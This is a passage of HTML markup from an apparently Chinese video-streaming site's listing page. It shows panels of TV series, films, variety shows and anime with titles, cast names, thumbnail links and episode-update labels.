							<h4 class="title text-overflow"><a href="/mahua/977.html" title="爱·回家之开心速递">爱·回家之开心速递</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								刘丹,单立文,汤盈盈,吕慧仪,罗乐林,马贯东,苏韵姿,周嘉洛,陈浚霆,吴伟豪
							</p>
						</div>
					</div>
				</li>
				
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/69.html" title="渚北谜案" data-original="https://pic3.yzzyimg.online/upload/vod/2022-03-20/202203201647780753.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								HD
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/69.html" title="渚北谜案">渚北谜案</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								贺睿,赵晓东,马国芯,张喜前,王乐
							</p>
						</div>
					</div>
				</li>
				
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/824.html" title="食尚玩家" data-original="https://viptulz.com/upload/vod/20250415-1/3277b7bb96a4c9859427be34b445a11d.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至20260120期
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/824.html" title="食尚玩家">食尚玩家</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								钟欣愉,颜永烈,谢炘昊,陈秉立
							</p>
						</div>
					</div>
				</li>
				
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/1415.html" title="小姐不熙娣" data-original="https://viptulz.com/upload/vod/20250415-1/1646a52bbce9425ab7c177f890a8ffe4.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至20260120期
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/1415.html" title="小姐不熙娣">小姐不熙娣</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								徐熙娣,派翠克
							</p>
						</div>
					</div>
				</li>
					
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3  hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/206.html" title="催眠·裁决" data-original="https://pic3.yzzyimg.online/upload/vod/2022-03-21/202203211647862427.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								HD国语版
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/206.html" title="催眠·裁决">催眠·裁决</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								张家辉,张翰,秦沛,郑则仕,金燕玲,张兆辉,谷祖琳,苏丽珊,李尚正,王浩信,郭政鸿,董畅,艾米,蔡瀚亿,骆应钧,杨偲泳
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3  hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/2004.html" title="海贼王" data-original="https://img.lzzyimg.com/upload/vod/20220406-1/684925998d199a18464ade81e4555025.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至第1155集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/2004.html" title="海贼王">海贼王</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								田中真弓,冈村明美,中井和哉,山口胜平,平田广明,大谷育江,山口由里子,矢尾一树,长岛雄一,池田秀一,古川登志夫,古谷彻,大塚周夫,津嘉山正种,草尾毅,大场真人,宝龟克寿,园部启一,柴田秀胜,中博史,阪口大助,竹内顺子,千叶繁,三石琴乃,挂川裕彦,堀秀行,田中秀幸,大友龙三郎,有本钦隆,大塚明夫,玄田哲章,小山茉美,土井美加,野田顺子,渡边美佐,野上尤加奈,林原惠美,水树奈奈,园崎未惠,西原久美子
							</p>
						</div>
					</div>
				</li>
										
			</ul>
		</div>
	</div>
</div>
<!-- <div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_bd">
			<div class="col-xs-1">
				<div style="padding: 35px; background-color: #f5f5f5; border-radius: 5px; text-align: center;"><h5 class="margin-0 text-muted">广告位</h5></div>
			</div>
		</div>
	</div>				
</div> -->
				
<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_bd clearfix">
			<div class="myui-panel_hd">
				<div class="myui-panel__head clearfix">
					<h3 class="title">
						电视剧
					</h3>
					<a class="more text-muted pull-right" href="/mh/2.html">更多 <i class="fa fa-angle-right"></i></a>
				</div>
			</div>
			<ul class="myui-vodlist clearfix">
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/116865.html" title="义和粤语" data-original="https://pic3.yzzyimg.online/upload/vod/2025-12-23/17664923261.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至06集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/116865.html" title="义和粤语">义和粤语</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								黎诺懿,李佳芯,许亮宇,赖宏恩,黄程晞,梁愉苓,张嘉汶,刘芷希,王麒竣,陈沛江,王骏,曾国辉,陈立扬,卢信宥
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/114561.html" title="骇人命案事件簿第二十五季" data-original="https://viptulz.com/upload/vod/20251211-1/623daaf811c47a87f4996e0bea9b7b2c.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								全4集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/114561.html" title="骇人命案事件簿第二十五季">骇人命案事件簿第二十五季</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								内尔·德贞,尼克·亨德里克斯,安妮特·白兰特,菲奥娜·多尔曼
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/108472.html" title="玛丽和古怪爸爸们" data-original="https://pic3.yzzyimg.online/upload/vod/2025-10-14/17604051431.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至73集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/108472.html" title="玛丽和古怪爸爸们">玛丽和古怪爸爸们</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								荷承里,金显祐,朴恩惠
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/876.html" title="亲密的雷普利" data-original="https://viptulz.com/upload/vod/20251001-1/477f997816b66e98baed8910cc523703.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至81集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/876.html" title="亲密的雷普利">亲密的雷普利</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								李诗雅,李一花
							</p>
						</div>
					</div>
				</li>
				
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3  hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/118723.html" title="来家里啊" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-22/202601221769042316.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								全6集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/118723.html" title="来家里啊">来家里啊</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								杉浦直树,筒井道隆,铃木砂羽,小桥惠,岸田今日子,三上大和,南周平
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3  hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/117356.html" title="人民的选择" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-11/202601111768095014.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至21集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/117356.html" title="人民的选择">人民的选择</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								佟瑞欣,孙维民,张京生,闻杰,王健,周大庆,郭连文
							</p>
						</div>
					</div>
				</li>
				
			</ul>		
			<ul class="myui-vodlist__text col-pd clearfix  hidden-sm hidden-xs">
                                 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/76701.html" title="意难忘">					
						<span class="badge badge-first">1</span>
						意难忘
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/58721.html" title="寻秦记粤语">					
						<span class="badge badge-second">2</span>
						寻秦记粤语
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/14192.html" title="爱">					
						<span class="badge badge-third">3</span>
						爱
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/49242.html" title="意难忘闽南语">					
						<span class="badge">4</span>
						意难忘闽南语
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/15456.html" title="餐餐有宋家粤语版">					
						<span class="badge">5</span>
						餐餐有宋家粤语版
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/116809.html" title="相亲就变强">					
						<span class="badge">6</span>
						相亲就变强
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/50480.html" title="廉政英雄">					
						<span class="badge">7</span>
						廉政英雄
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/67015.html" title="隋唐英雄">					
						<span class="badge">8</span>
						隋唐英雄
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/94892.html" title="绝命毒师 第一季">					
						<span class="badge">9</span>
						绝命毒师 第一季
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/19385.html" title="毕打自己人国语">					
						<span class="badge">10</span>
						毕打自己人国语
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/97021.html" title="红尘无泪">					
						<span class="badge">11</span>
						红尘无泪
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/27008.html" title="反黑英雄粤语">					
						<span class="badge">12</span>
						反黑英雄粤语
					</a>
				</li>
						
			</ul>	
			
		</div>
	</div>
</div>	

<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_bd clearfix">
			<div class="myui-panel_hd">
				<div class="myui-panel__head clearfix">
					<h3 class="title">
						电影
					</h3>
					<a class="more text-muted pull-right" href="/mh/1.html">更多 <i class="fa fa-angle-right"></i></a>
				</div>
			</div>
			<ul class="myui-vodlist clearfix">
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/118726.html" title="突变种系" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-22/202601221769043374.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								DVD中字
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/118726.html" title="突变种系">突变种系</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								Leo Rossi,Ted Prior,Denise Crosby
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/48258.html" title="丧尸特警" data-original="https://viptulz.com/upload/vod/20230722-1/dd79fbdcea8dddeaa1f7f84309c66296.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								HD中字
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/48258.html" title="丧尸特警">丧尸特警</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								特里特·威廉斯,乔·皮斯科波,琳赛·福斯特,达伦·麦克加文,文森特·普莱斯,Clare Kirkconnell,陆锡麒,罗伯特·皮卡多,梅尔·斯图尔特,田中通教授,Martha Quinn,Ben Mittleman,Peter Kent,Cate Caplin,莫妮卡·里维斯
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/118725.html" title="解放区" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-22/202601221769042897.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								HD中字
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/118725.html" title="解放区">解放区</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								太田信吾
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/118721.html" title="在家消失的女孩:伊丽莎白·斯马特绑架案" data-original="https://viptulz.com/upload/vod/20260122-1/a3a4e4bca63db53b06ef1adff9c1da6b.webp">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								HD
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/118721.html" title="在家消失的女孩:伊丽莎白·斯马特绑架案">在家消失的女孩:伊丽莎白·斯马特绑架案</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								Elizabeth Smart
							</p>
						</div>
					</div>
				</li>
				
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3  hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/118718.html" title="五香宫的猫" data-original="https://viptulz.com/upload/vod/20260122-1/a4dd1c5198eb7b53261416c7db15a92f.webp">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								HD
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/118718.html" title="五香宫的猫">五香宫的猫</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								想田和弘
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3  hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/118717.html" title="纳粹僵尸" data-original="https://viptulz.com/upload/vod/20260122-1/68b294261659ec4de0c871e8a2c4d08a.webp">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								HD
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/118717.html" title="纳粹僵尸">纳粹僵尸</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								Matthew Baunsgard,达米安·罗扎内克,Ellis J. Wells,Richard Kovacs,Zach Devereux
							</p>
						</div>
					</div>
				</li>
				
			</ul>		
			<ul class="myui-vodlist__text col-pd clearfix  hidden-sm hidden-xs">
                                 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/30440.html" title="跟着书本去旅行">					
						<span class="badge badge-first">1</span>
						跟着书本去旅行
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/39067.html" title="鼹鼠">					
						<span class="badge badge-second">2</span>
						鼹鼠
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/5002.html" title="痞子英雄之全面开战">					
						<span class="badge badge-third">3</span>
						痞子英雄之全面开战
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/112881.html" title="失踪调查组：生死未卜第二季">					
						<span class="badge">4</span>
						失踪调查组：生死未卜第二季
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/560.html" title="仙球大战">					
						<span class="badge">5</span>
						仙球大战
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/59585.html" title="远古外星人第三季">					
						<span class="badge">6</span>
						远古外星人第三季
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/64786.html" title="无人驾驶2010">					
						<span class="badge">7</span>
						无人驾驶2010
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/99618.html" title="吃货宇宙">					
						<span class="badge">8</span>
						吃货宇宙
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/104109.html" title="砂砾1984">					
						<span class="badge">9</span>
						砂砾1984
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/2693.html" title="颜如玉">					
						<span class="badge">10</span>
						颜如玉
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/519.html" title="识色，幸也">					
						<span class="badge">11</span>
						识色，幸也
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/42717.html" title="兰奇">					
						<span class="badge">12</span>
						兰奇
					</a>
				</li>
						
			</ul>	
			
		</div>
	</div>
</div>	

<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_bd clearfix">
			<div class="myui-panel_hd">
				<div class="myui-panel__head clearfix">
					<h3 class="title">
						综艺
					</h3>
					<a class="more text-muted pull-right" href="/mh/3.html">更多 <i class="fa fa-angle-right"></i></a>
				</div>
			</div>
			<ul class="myui-vodlist clearfix">
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/1193.html" title="挑战吧！大神" data-original="https://img.lzzyimg.com/upload/vod/20221207-1/10699a781edb135fcb7a6fbd6e51e12f.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至20260121期
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/1193.html" title="挑战吧！大神">挑战吧！大神</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								徐乃麟,卓毓彤
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/1413.html" title="文明之旅第二季" data-original="https://viptulz.com/upload/vod/20250310-1/9ca8d4034fe88ee36523464acb741fe5.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至20260121期
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/1413.html" title="文明之旅第二季">文明之旅第二季</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								罗振宇
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/1173.html" title="爱情保卫战" data-original="http://m.ykimg.com/05840000658F8F3D13EBC61B9A40742C?x-oss-process=image/resize,w_312/interlace,1/quality,Q_80">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至20260121期
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/1173.html" title="爱情保卫战">爱情保卫战</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								赵川
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/48368.html" title="挑战吧大神" data-original="https://pic3.yzzyimg.online/upload/vod/2022-10-13/16656507321.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至20260121期
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/48368.html" title="挑战吧大神">挑战吧大神</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								徐乃麟,卓毓彤
							</p>
						</div>
					</div>
				</li>
				
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3  hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/1417.html" title="命运好好玩" data-original="https://viptulz.com/upload/vod/20250415-1/2e4d7bd7eee2a03bafd5ca8a27b79be1.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至20260121期
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/1417.html" title="命运好好玩">命运好好玩</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								何笃霖,杨绣惠,马世莉,玛莉亚
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3  hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/118518.html" title="在家宴客60道菜" data-original="https://viptulz.com/upload/vod/20260120-1/90a38b41b3cfd0d83c324c8a6e2e0655.png">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至02期
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/118518.html" title="在家宴客60道菜">在家宴客60道菜</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								肥媽、李家鼎、龔嘉欣
							</p>
						</div>
					</div>
				</li>
				
			</ul>		
			<ul class="myui-vodlist__text col-pd clearfix  hidden-sm hidden-xs">
                                 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/7839.html" title="同学来了">					
						<span class="badge badge-first">1</span>
						同学来了
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/66998.html" title="康熙来了全集">					
						<span class="badge badge-second">2</span>
						康熙来了全集
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/1260.html" title="美凤有约">					
						<span class="badge badge-third">3</span>
						美凤有约
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/5994.html" title="综艺大热门">					
						<span class="badge">4</span>
						综艺大热门
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/1189.html" title="女人我最大">					
						<span class="badge">5</span>
						女人我最大
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/1512.html" title="医师好辣">					
						<span class="badge">6</span>
						医师好辣
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/1179.html" title="11点热吵店">					
						<span class="badge">7</span>
						11点热吵店
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/75467.html" title="笑动剧场">					
						<span class="badge">8</span>
						笑动剧场
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/50814.html" title="脑洞乌托邦">					
						<span class="badge">9</span>
						脑洞乌托邦
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/1195.html" title="型男大主厨">					
						<span class="badge">10</span>
						型男大主厨
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/16306.html" title="小明星大跟班">					
						<span class="badge">11</span>
						小明星大跟班
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/1540.html" title="阿姐万岁">					
						<span class="badge">12</span>
						阿姐万岁
					</a>
				</li>
						
			</ul>	
			
		</div>
	</div>
</div>	

<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_bd clearfix">
			<div class="myui-panel_hd">
				<div class="myui-panel__head clearfix">
					<h3 class="title">
						动漫
					</h3>
					<a class="more text-muted pull-right" href="/mh/4.html">更多 <i class="fa fa-angle-right"></i></a>
				</div>
			</div>
			<ul class="myui-vodlist clearfix">
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/1427.html" title="师兄啊师兄" data-original="https://img.lzzyimg.com/upload/vod/20230119-1/5d154286537a4f078ab715280f209a03.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至第125集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/1427.html" title="师兄啊师兄">师兄啊师兄</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								内详
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
